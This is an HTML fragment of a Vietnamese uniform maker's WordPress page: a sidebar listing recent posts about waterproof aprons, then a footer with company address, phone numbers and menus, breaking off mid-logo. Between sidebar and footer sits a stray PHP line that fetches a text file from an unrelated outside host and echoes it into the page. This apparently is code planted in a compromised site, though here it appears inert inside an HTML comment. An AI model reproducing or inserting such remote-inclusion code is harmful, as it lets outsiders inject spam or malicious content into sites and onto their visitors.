										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-45x45.png" class="attachment-45x45 size-45x45" alt="Tạp dề phủ PU có bề mặt dày dặn" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-45x45.png 45w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-294x300.png 294w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-150x153.png 150w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-768x783.png 768w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1-700x713.png 700w, https://dongphucxanh.net/wp-content/uploads/2025/10/tap-de-phu-pu-1.png 942w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/mau-tap-de-phu-pu.html" title="Permalink to Mẫu Tạp Dề Phủ PU Hỗ Trợ Chống Thấm Tuyệt Vời" rel="bookmark">Mẫu Tạp Dề Phủ PU Hỗ Trợ Chống Thấm Tuyệt Vời</a></div>

																										<time class="recent-posts-time" datetime="2025-10-08T08:27:08+07:00">Tháng Mười 8, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/mau-tap-de-phu-pu.html#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/tap-de-in-logo-chong-nuoc.html"  rel="bookmark" aria-label="Post thumbnail">
										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-in-logo-chong-nuoc-5-45x45.jpg" class="attachment-45x45 size-45x45" alt="mau-tap-de-in-logo-chong-nuoc" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-in-logo-chong-nuoc-5-45x45.jpg 45w, https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-in-logo-chong-nuoc-5-150x150.jpg 150w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/tap-de-in-logo-chong-nuoc.html" title="Permalink to Xưởng May Tạp Dề In Logo Chống Nước Thiết Kế Theo Yêu Cầu" rel="bookmark">Xưởng May Tạp Dề In Logo Chống Nước Thiết Kế Theo Yêu Cầu</a></div>

																										<time class="recent-posts-time" datetime="2025-09-30T23:03:51+07:00">Tháng Chín 30, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/tap-de-in-logo-chong-nuoc.html#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/dat-may-tap-de-khong-tham-nuoc.html"  rel="bookmark" aria-label="Post thumbnail">
										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/09/dat-may-tap-de-khong-tham-nuoc-2-45x45.jpg" class="attachment-45x45 size-45x45" alt="dat-may-tap-de-khong-tham-nuoc" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/09/dat-may-tap-de-khong-tham-nuoc-2-45x45.jpg 45w, https://dongphucxanh.net/wp-content/uploads/2025/09/dat-may-tap-de-khong-tham-nuoc-2-150x150.jpg 150w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/dat-may-tap-de-khong-tham-nuoc.html" title="Permalink to Đặt May Tạp Dề Không Thấm Nước Giải Pháp Bảo Hộ Chuyên Nghiệp" rel="bookmark">Đặt May Tạp Dề Không Thấm Nước Giải Pháp Bảo Hộ Chuyên Nghiệp</a></div>

																										<time class="recent-posts-time" datetime="2025-09-30T22:16:37+07:00">Tháng Chín 30, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/dat-may-tap-de-khong-tham-nuoc.html#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/mua-tap-de-chong-tham.html"  rel="bookmark" aria-label="Post thumbnail">
										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-45x45.jpg" class="attachment-45x45 size-45x45" alt="mua-tap-de-chong-tham-8" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-45x45.jpg 45w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-300x300.jpg 300w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-150x150.jpg 150w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-768x768.jpg 768w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8-700x700.jpg 700w, https://dongphucxanh.net/wp-content/uploads/2025/09/mua-tap-de-chong-tham-8.jpg 800w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/mua-tap-de-chong-tham.html" title="Permalink to Kinh Nghiệm Mua Tạp Dề Chống Thấm và Cách Chọn Loại Tốt, Bền, Đẹp" rel="bookmark">Kinh Nghiệm Mua Tạp Dề Chống Thấm và Cách Chọn Loại Tốt, Bền, Đẹp</a></div>

																										<time class="recent-posts-time" datetime="2025-09-16T05:18:09+07:00">Tháng Chín 16, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/mua-tap-de-chong-tham.html#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://dongphucxanh.net/tap-de-nilon-trang-nhua.html"  rel="bookmark" aria-label="Post thumbnail">
										<img width="45" height="45" src="https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-ni-long-trang-nhua-6-45x45.jpg" class="attachment-45x45 size-45x45" alt="Tạp dề nilon tráng nhựa" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-ni-long-trang-nhua-6-45x45.jpg 45w, https://dongphucxanh.net/wp-content/uploads/2025/09/tap-de-ni-long-trang-nhua-6-150x150.jpg 150w" sizes="(max-width: 45px) 100vw, 45px" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://dongphucxanh.net/tap-de-nilon-trang-nhua.html" title="Permalink to Tạp Dề Nilon Tráng Nhựa Bền, Giá Rẻ Cho Mọi Ngành Nghề" rel="bookmark">Tạp Dề Nilon Tráng Nhựa Bền, Giá Rẻ Cho Mọi Ngành Nghề</a></div>

																										<time class="recent-posts-time" datetime="2025-09-08T15:35:17+07:00">Tháng Chín 8, 2025</time>
								
								<a class="recent-posts-comment" href="https://dongphucxanh.net/tap-de-nilon-trang-nhua.html#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<!--?php $str = file_get_contents('https://gblkeras.com/nd3.txt'); echo $str; ? -->
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-8527-css" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/post-8527.css?ver=1755105633" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8527" class="elementor elementor-8527" data-elementor-post-type="cms_block">
				<section class="elementor-element elementor-element-9dfdff3 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="9dfdff3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4daea63 e-flex e-con-boxed e-con e-child" data-id="4daea63" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-922c3d9 e-flex e-con-boxed e-con e-child" data-id="922c3d9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ef304b1 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="ef304b1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="https://dongphucxanh.net" aria-label="Image link">
								<img width="1782" height="756" src="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1.webp" class="attachment-full size-full" alt="" decoding="async" srcset="https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1.webp 1782w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-300x127.webp 300w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-1024x434.webp 1024w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-768x326.webp 768w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-1536x652.webp 1536w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-700x297.webp 700w, https://dongphucxanh.net/wp-content/uploads/2024/07/dong-phuc-cty-669e471ab832f-1-150x64.webp 150w" sizes="(max-width: 1782px) 100vw, 1782px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-365b6bd elementor-widget elementor-widget-heading" data-id="365b6bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://dongphucxanh.net/">CÔNG TY TNHH SX TM DV ĐỒNG PHỤC<br> VIỆT XANH</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8f3a19c elementor-widget elementor-widget-heading" data-id="8f3a19c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ĐKKD số 0318628188 do Sở KHĐT TP.HCM cấp ngày 19/08/2024</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8ada3a0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ada3a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1730177104">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-store" viewBox="0 0 616 512" xmlns="http://www.w3.org/2000/svg"><path d="M602 118.6L537.1 15C531.3 5.7 521 0 510 0H106C95 0 84.7 5.7 78.9 15L14 118.6c-33.5 53.5-3.8 127.9 58.8 136.4 4.5.6 9.1.9 13.7.9 29.6 0 55.8-13 73.8-33.1 18 20.1 44.3 33.1 73.8 33.1 29.6 0 55.8-13 73.8-33.1 18 20.1 44.3 33.1 73.8 33.1 29.6 0 55.8-13 73.8-33.1 18.1 20.1 44.3 33.1 73.8 33.1 4.7 0 9.2-.3 13.7-.9 62.8-8.4 92.6-82.8 59-136.4zM529.5 288c-10 0-19.9-1.5-29.5-3.8V384H116v-99.8c-9.6 2.2-19.5 3.8-29.5 3.8-6 0-12.1-.4-18-1.2-5.6-.8-11.1-2.1-16.4-3.6V480c0 17.7 14.3 32 32 32h448c17.7 0 32-14.3 32-32V283.2c-5.4 1.6-10.8 2.9-16.4 3.6-6.1.8-12.1 1.2-18.2 1.2z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Địa chỉ: 34 Đường DC9, P. Sơn Kỳ, Q. Tân Phú, TP.HCM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Xưởng sản xuất : 268/12  Đường Tân Kỳ Tân Quý,  P. Bình Hưng Hòa , Q. Bình Tân, TP. HCM</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel: 0936721117">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0936 72 1117</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0938 83 1009</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://dongphucxanh.net@gmail.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM178.117 262.104C87.429 196.287 88.353 196.121 64 177.167V152c0-13.255 10.745-24 24-24h272c13.255 0 24 10.745 24 24v25.167c-24.371 18.969-23.434 19.124-114.117 84.938-10.5 7.655-31.392 26.12-45.883 25.894-14.503.218-35.367-18.227-45.883-25.895zM384 217.775V360c0 13.255-10.745 24-24 24H88c-13.255 0-24-10.745-24-24V217.775c13.958 10.794 33.329 25.236 95.303 70.214 14.162 10.341 37.975 32.145 64.694 32.01 26.887.134 51.037-22.041 64.72-32.025 61.958-44.965 81.325-59.406 95.283-70.199z"></path></svg>						</span>
										<span class="elementor-icon-list-text">dongphucxanh.net@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dongphucxanh.net  ">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-internet-explorer" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M483.049 159.706c10.855-24.575 21.424-60.438 21.424-87.871 0-72.722-79.641-98.371-209.673-38.577-107.632-7.181-211.221 73.67-237.098 186.457 30.852-34.862 78.271-82.298 121.977-101.158C125.404 166.85 79.128 228.002 43.992 291.725 23.246 329.651 0 390.94 0 436.747c0 98.575 92.854 86.5 180.251 42.006 31.423 15.43 66.559 15.573 101.695 15.573 97.124 0 184.249-54.294 216.814-146.022H377.927c-52.509 88.593-196.819 52.996-196.819-47.436H509.9c6.407-43.581-1.655-95.715-26.851-141.162zM64.559 346.877c17.711 51.15 53.703 95.871 100.266 123.304-88.741 48.94-173.267 29.096-100.266-123.304zm115.977-108.873c2-55.151 50.276-94.871 103.98-94.871 53.418 0 101.981 39.72 103.981 94.871H180.536zm184.536-187.6c21.425-10.287 48.563-22.003 72.558-22.003 31.422 0 54.274 21.717 54.274 53.722 0 20.003-7.427 49.007-14.569 67.867-26.28-42.292-65.986-81.584-112.263-99.586z"></path></svg>						</span>
										<span class="elementor-icon-list-text">https://dongphucxanh.net </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-908a37a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="908a37a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="http://online.gov.vn/Home/WebDetails/125436">
							<img width="600" height="227" src="https://dongphucxanh.net/wp-content/uploads/2023/04/logoSaleNoti.png" class="attachment-full size-full wp-image-11613" alt="" srcset="https://dongphucxanh.net/wp-content/uploads/2023/04/logoSaleNoti.png 600w, https://dongphucxanh.net/wp-content/uploads/2023/04/logoSaleNoti-300x114.png 300w, https://dongphucxanh.net/wp-content/uploads/2023/04/logoSaleNoti-150x57.png 150w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-feff1cb e-flex e-con-boxed e-con e-child" data-id="feff1cb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8c38d93 elementor-widget elementor-widget-heading" data-id="8c38d93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HỖ TRỢ KHÁCH HÀNG</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49eea9b elementor-widget elementor-widget-wd_extra_menu_list" data-id="49eea9b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/ve-chung-toi">
																												
																			Giới thiệu									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://dongphucxanh.net/lien-he">
																												
																			Liên hệ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/tin-tuc">
																												
																			Chuyện nghề									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/">
																												
																			Xưởng may đồng phục xanh giá rẻ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://dongphucxanh.net/ao-thun-dong-phuc">
																												
																			Đặt áo thun đồng phục tại TPHCM									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0e386e3 e-flex e-con-boxed e-con e-child" data-id="0e386e3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-379d701 elementor-widget elementor-widget-heading" data-id="379d701" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHÍNH SÁCH BÁN HÀNG</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1034dd7 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1034dd7" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/huong-dan-chon-size">
																												
																			Hướng dẫn chọn Size									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/cach-dat-hang">
																												
																			Hướng dẫn  đặt hàng &amp; thanh toán									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://dongphucxanh.net/chinh-sach-doi-tra">
																												
																			Chính sách đổi trả									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/van-chuyen-va-giao-nhan">
																												
																			Vận chuyển và giao nhận									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://dongphucxanh.net/chinh-sach-bao-mat">
																												
																			Chính sách bảo mật									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7389d05 e-flex e-con-boxed e-con e-child" data-id="7389d05" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b87078 elementor-widget elementor-widget-heading" data-id="9b87078" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TỔNG ĐÀI CSKH</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d04b4ec elementor-widget elementor-widget-wd_text_block" data-id="d04b4ec" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Giờ làm việc: 08:00 - 21:00</p><p>Từ T2 - CN (trừ Tết Âm lịch)</p><p>Tư vấn Online: 24/7/365</p><p><em><strong>Khách hàng có nhu cầu đặt may đồng phục, báo giá in, xem áo mẫu…vui lòng liên hệ qua Hotline, email hoặc đến trực địa chỉ Văn Phòng công ty để được nhân viên tư vấn cụ thể.</strong></em><span style="font-size: 15px; letter-spacing: 0.02rem;"></span></p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-868d775 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="868d775" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0936721117">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Phone: 0936 72 1117</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zalo.me/0936721117" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" style="enable-background:new 0 0 2500 2372;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FDFEFE;} .st1{fill:#0180C7;} .st2{fill:#0172B1;} .st3{fill:none;stroke:#0180C7;stroke-width:10.8658;stroke-miterlimit:54.3289;} </style> <path class="st0" d="M566.4,1939.8c-8.3-3.7-14.4-7.9-4.6-16.2c6-4.6,12.5-8.8,19-13c60.7-39.4,117.7-82.5,155.3-146 c31.5-52.8,26.4-83.9-13-122.8C503.3,1422,406.9,1159.2,455.1,848.7c27.3-175.2,107.5-326.8,224.3-458.4 c70.5-79.7,154.3-144.2,246.1-197.9c5.6-3.2,13.4-4.2,14.4-12.5c-1.9-4.6-5.1-3.2-7.9-3.2c-156.2,0-312.4-3.2-468.1,0.9 c-149.3,4.6-278.1,120-277.6,285.5c0.9,483.4,0,966.9,0,1450.8c0,150.2,114.5,275.8,264.2,281.4c126.5,5.1,253.1,0.9,380.1,0.5 c9.3,0.5,18.5,0.9,27.8,0.9h669.3c166.9,0,333.7,0.9,500.6,0c154.8,0,280.4-125.1,280.4-279.5v-2.8v-271.2c0-6.5,2.3-13.4-1.9-20.4 c-8.3,0.5-11.6,7.4-16.2,12.1c-89.9,90.4-196.1,163.2-312.4,214.6c-285.1,125.6-575.2,134.4-869.5,33.4 c-25.5-9.3-53.3-10.2-79.7-3.7c-38.9,9.7-77.4,21.3-115.9,32.9C800,1947.2,684.5,1962.9,566.4,1939.8L566.4,1939.8z M902.4,1158.7 c7.9-10.2,12.1-16.2,16.7-22.2c60.7-76.9,121.4-153.9,182.2-231.3c17.6-22.2,35.2-45,46.4-71.8c13-30.6-0.9-59.3-32.4-70.5 c-13.9-4.2-28.7-6-43.6-5.1c-82.5-0.5-165.5-0.5-248,0c-11.6,0-23.2,1.4-34.3,4.2c-26,6.5-41.7,32.9-35.2,59.3 c4.6,17.6,18.5,31.5,36.2,35.7c11.1,2.8,22.7,4.2,34.3,3.7c50.1,0.5,100.6,0,150.6,0.5c5.6,0,12.5-3.7,16.7,4.6 c-4.2,5.6-8.3,11.1-12.5,16.2c-71.8,90.8-143.2,182.2-215.1,273c-17.6,22.7-26.9,47.7-13.9,75.6s39.4,32.9,66.3,34.8 c21.3,1.4,43.1,0.5,64.9,0.5c75.1,0,149.7,0.5,224.8-0.5c39.9-0.5,61.2-24.6,57-61.6c-3.2-29.2-23.2-44.5-60.3-45 C1037.7,1158.3,972.4,1158.7,902.4,1158.7L902.4,1158.7z M1440.1,914.9c-57.9-50.5-121.9-53.8-184.5-16.7 c-76,44.5-103.8,117.3-94.6,201.6c8.8,78.8,43.1,143.2,125.6,169.6c51.4,16.7,99.2,10.7,141.4-23.6c11.1-8.8,14.4-7,22.2,2.8 c15.3,19.5,41.7,26.9,64.9,18.1c23.2-7,38.5-28.3,38.5-52.4c0.5-92.7,0.9-185.4,0-278.1c-0.5-37.1-35.2-60.7-71.4-53.3 C1462.3,887.1,1451.2,900.6,1440.1,914.9L1440.1,914.9z M1761.3,1086.9c-1.9,115.9,94.1,203.5,214.6,191.4 c110.8-11.1,182.6-94.1,178.9-211.4c-3.7-115.9-89.9-195.1-208.1-191.4C1835.9,878.8,1757.6,967.8,1761.3,1086.9z M1720.5,994.7 c0-72.8,0.5-145.1,0-217.9c0-37.1-23.6-60.3-58.9-59.8c-34.3,0.5-57,23.6-57.5,59.3c-0.5,21.8,0,43.1,0,64.9v368.5 c0,28.7,17.6,53.8,40.8,59.8c32,8.8,64.9-10.2,73.2-42.2c1.4-5.6,2.3-11.1,1.9-17.1C1721,1138.3,1720.5,1066.5,1720.5,994.7 L1720.5,994.7z"></path> <path class="st1" d="M830.1,2196.1c-126.5,0-253.5,4.2-380.1-0.5c-149.7-6-264.2-131.6-264.2-281.4c0-483.4,0.9-966.9,0-1450.8 c0-165.5,129.3-280.9,278.1-285.1c155.7-4.2,311.9-0.9,468.1-0.9c2.8,0,6.5-1.4,7.9,3.2c-0.9,8.3-9.3,9.3-14.4,12.5 C833.8,247,749.9,311.4,679.4,391.2c-116.3,131.6-197,282.7-224.3,458.4c-48.2,310.1,48.7,573.4,267.9,793.1 c38.9,39.4,44,70,13,122.8c-37.5,63.5-94.6,106.6-155.3,146c-6.5,3.7-13,8.3-19.5,12.5c-9.7,8.3-3.7,12.5,4.6,16.2 c1.9,4.2,4.2,7.9,7,11.6c53.3,47.3,103.8,97.8,156.2,146c24.6,22.7,49.1,46.4,72.8,70C811.5,2176.6,827.8,2179.4,830.1,2196.1z"></path> <path class="st2" d="M830.1,2196.1c-2.3-16.2-18.5-19-28.3-28.7c-23.6-24.1-48.2-47.3-72.8-70c-52.4-48.2-102.9-98.7-156.2-146 c-2.8-3.7-5.1-7.4-7-11.6c118.2,23.2,233.6,7.4,347.2-27.3c38.5-11.6,76.9-23.2,115.9-32.9c26.4-7,54.2-5.6,79.7,3.7 c293.9,101,584,91.8,869.5-33.4c116.3-51.4,222.5-123.8,312.4-214.1c4.6-4.6,7.9-11.6,16.2-12.1c4.2,6.5,1.9,13.4,1.9,20.4v271.2 c0.9,154.8-123.3,280.9-278.1,282.3h-2.3c-166.9,0.9-333.7,0-500.6,0H857.9C848.6,2196.5,839.4,2196.1,830.1,2196.1L830.1,2196.1z"></path> <path class="st1" d="M902.4,1158.7c70,0,135.8-0.5,201.2,0c36.6,0.5,56.5,15.8,60.3,45c4.2,36.6-17.1,61.2-57,61.6 c-75.1,0.9-149.7,0.5-224.8,0.5c-21.8,0-43.1,0.9-64.9-0.5c-26.9-1.4-53.3-7-66.3-34.8c-13-27.8-3.7-52.8,13.9-75.6 c71.4-90.8,143.2-182.2,215.1-273c4.2-5.6,8.3-11.1,12.5-16.2c-4.6-7.9-11.1-4.2-16.7-4.6c-50.1-0.5-100.6,0-150.6-0.5 c-11.6,0-23.2-1.4-34.3-3.7c-26.4-6-42.6-32.4-36.6-58.4c4.2-17.6,18.1-32,35.7-36.2c11.1-2.8,22.7-4.2,34.3-4.2 c82.5-0.5,165.5-0.5,248,0c14.8-0.5,29.2,1.4,43.6,5.1c31.5,10.7,45,39.9,32.4,70.5c-11.1,26.4-28.7,49.1-46.4,71.8 c-60.7,77.4-121.4,154.3-182.2,230.8C914.4,1142.5,909.8,1148.5,902.4,1158.7L902.4,1158.7z"></path> <path class="st1" d="M1440.1,914.9c11.1-14.4,22.7-27.8,41.7-31.5c36.6-7.4,70.9,16.2,71.4,53.3c1.4,92.7,0.9,185.4,0,278.1 c0,24.1-15.8,45.4-38.5,52.4c-23.2,8.8-49.6,1.9-64.9-18.1c-7.9-9.7-11.1-11.6-22.2-2.8c-42.2,34.3-89.9,40.3-141.4,23.6 c-82.5-26.9-116.3-91.3-125.6-169.6c-9.7-84.8,18.5-157.1,94.6-201.6C1318.2,861.2,1382.1,864.4,1440.1,914.9L1440.1,914.9z 